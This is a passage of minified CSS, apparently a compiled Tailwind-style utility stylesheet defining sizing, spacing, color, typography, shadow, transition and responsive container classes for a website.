e-flex}.grid{display:grid}.hidden{display:none}.aspect-2\/1{aspect-ratio:2/1}.aspect-3\/2{aspect-ratio:3/2}.aspect-square{aspect-ratio:1/1}.h-0{height:0}.h-1\.5{height:.375rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-13{height:3.25rem}.h-14{height:3.5rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[320px\]{height:320px}.h-\[350px\]{height:350px}.h-\[calc\(100vh-220px\)\]{height:calc(100vh - 220px)}.h-full{height:100%}.h-screen{height:100vh}.max-h-0{max-height:0}.max-h-screen{max-height:100vh}.min-h-\[100px\]{min-height:100px}.min-h-\[400px\]{min-height:400px}.min-h-\[760px\]{min-height:760px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-1\.5{width:.375rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-13{width:3.25rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100px\]{width:100px}.w-\[75\%\]{width:75%}.w-\[85\%\]{width:85%}.w-\[95\%\]{width:95%}.w-full{width:100%}.min-w-0{min-width:0}.max-w-128{max-width:32rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[350px\]{max-width:350px}.max-w-\[375px\]{max-width:375px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:990px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/3{flex-basis:33.333333%}.basis-1\/5{flex-basis:20%}.basis-1\/6{flex-basis:16.666667%}.basis-full{flex-basis:100%}.origin-bottom-left{transform-origin:bottom left}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-0\.5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x:0.125rem}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-full{--tw-translate-y:100%}.rotate-0,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate-fade{animation:fadeIn .4s ease-in-out}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-auto{cursor:auto}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.auto-rows-\[1fr\]{grid-auto-rows:1fr}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-12{gap:3rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-40{gap:10rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-11{row-gap:2.75rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-0\.5>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-black>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(26 26 26/var(--tw-divide-opacity,1))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:1rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-2xl{border-top-left-radius:2rem}.rounded-tl-3xl{border-top-left-radius:2.5rem}.rounded-tr-2xl{border-top-right-radius:2rem}.rounded-tr-3xl{border-top-right-radius:2.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.border-blue{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(223 223 223/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.border-red-dark{--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#f1f5fd\]{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-aqua{--tw-bg-opacity:1;background-color:rgb(37 186 167/var(--tw-bg-opacity,1))}.bg-aqua-300{--tw-bg-opacity:1;background-color:rgb(211 241 237/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(31 116 219/var(--tw-bg-opacity,1))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(147 188 237/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.bg-brick{--tw-bg-opacity:1;background-color:rgb(234 107 76/var(--tw-bg-opacity,1))}.bg-brick-300{--tw-bg-opacity:1;background-color:rgb(251 225 219/var(--tw-bg-opacity,1))}.bg-brick-400{--tw-bg-opacity:1;background-color:rgb(244 181 165/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(191 191 191/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(223 223 223/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(128 128 128/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(57 57 57/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-lime{--tw-bg-opacity:1;background-color:rgb(201 216 22/var(--tw-bg-opacity,1))}.bg-lime-300{--tw-bg-opacity:1;background-color:rgb(244 247 208/var(--tw-bg-opacity,1))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgb(221 218 235/var(--tw-bg-opacity,1))}.bg-red{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.bg-red-dark{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.bg-red-darker{--tw-bg-opacity:1;background-color:rgb(153 0 0/var(--tw-bg-opacity,1))}.bg-red-light{--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.bg-sunrise{--tw-bg-opacity:1;background-color:rgb(255 198 88/var(--tw-bg-opacity,1))}.bg-sunrise-300{--tw-bg-opacity:1;background-color:rgb(255 244 222/var(--tw-bg-opacity,1))}.bg-sunrise-400{--tw-bg-opacity:1;background-color:rgb(255 226 171/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1a1a1a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#1a1a1a}.fill-current{fill:currentColor}.stroke-black{stroke:#1a1a1a}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-44{padding-top:11rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.\!font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif!important}.font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-sans{font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.text-2xl{font-size:1.75rem;line-height:2rem}.text-3xl{font-size:2rem;line-height:2.5rem}.text-4xl{font-size:2.625rem;line-height:110%}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.5rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-\[1\]{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-aqua{--tw-text-opacity:1;color:rgb(37 186 167/var(--tw-text-opacity,1))}.text-aqua-300{--tw-text-opacity:1;color:rgb(211 241 237/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-blue{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(241 245 253/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(147 188 237/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(250 252 255/var(--tw-text-opacity,1))}.text-gray{--tw-text-opacity:1;color:rgb(191 191 191/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(223 223 223/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(169 169 169/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(106 114 130/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-lime{--tw-text-opacity:1;color:rgb(201 216 22/var(--tw-text-opacity,1))}.text-lime-300{--tw-text-opacity:1;color:rgb(244 247 208/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.text-sunrise{--tw-text-opacity:1;color:rgb(255 198 88/var(--tw-text-opacity,1))}.text-sunrise-300{--tw-text-opacity:1;color:rgb(255 244 222/var(--tw-text-opacity,1))}.text-sunrise-400{--tw-text-opacity:1;color:rgb(255 226 171/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.decoration-dotted{text-decoration-style:dotted}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-elevation-default{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-blue{outline-color:#1f74db}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-150{transition-delay:.15s}.duration-200,.duration-\[200ms\]{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-container{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.content-container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.content-container{max-width:640px}}@media (min-width:990px){.content-container{max-width:990px}}@media (min-width:1024px){.content-container{max-width:1024px}}@media (min-width:1280px){.content-container{max-width:1280px}}@media (min-width:1536px){.content-container{max-width:1536px}}}@media (min-width:990px){.content-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.content-container{margin-left:auto;margin-right:auto}.lg\:content-container{width:100%}@media (min-width:640px){.lg\:content-container{max-width:640px}}@media (min-width:990px){.lg\:content-container{max-width:990px}}@media (min-width:1024px){.lg\:content-container{max-width:1024px}}@media (min-width:1280px){.lg\:content-container{max-width:1280px}}@media (min-width:1536px){.lg\:content-container{max-width:1536px}}.lg\:content-container{margin-left:auto;margin-right:auto}}.content-min-h{min-height:calc(100vh - 300px)}@media (min-width:990px){.md\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.md\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.md\:site-grid{max-width:640px}}@media (min-width:990px){.md\:site-grid{max-width:990px}}@media (min-width:1024px){.md\:site-grid{max-width:1024px}}@media (min-width:1280px){.md\:site-grid{max-width:1280px}}@media (min-width:1536px){.md\:site-grid{max-width:1536px}}}@media (min-width:990px){.md\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1024px){.lg\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.lg\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.lg\:site-grid{max-width:640px}}@media (min-width:990px){.lg\:site-grid{max-width:990px}}@media (min-width:1024px){.lg\:site-grid{max-width:1024px}}@media (min-width:1280px){.lg\:site-grid{max-width:1280px}}@media (min-width:1536px){.lg\:site-grid{max-width:1536px}}}@media (min-width:990px){.lg\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1280px){.xl\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.xl\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.xl\:site-grid{max-width:640px}}@media (min-width:990px){.xl\:site-grid{max-width:990px}}@media (min-width:1024px){.xl\:site-grid{max-width:1024px}}@media (min-width:1280px){.xl\:site-grid{max-width:1280px}}@media (min-width:1536px){.xl\:site-grid{max-width:1536px}}}@media (min-width:990px){.xl\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:990px){.md\:image-container-responsive{width:100%}.md\:image-container-responsive>span{position:unset!important}.image-container-responsive .md\:image-responsive,.md\:image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}}.before\:translate-x-5:before{--tw-translate-x:1.25rem}.before\:translate-x-5:before,.before\:translate-y-2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) 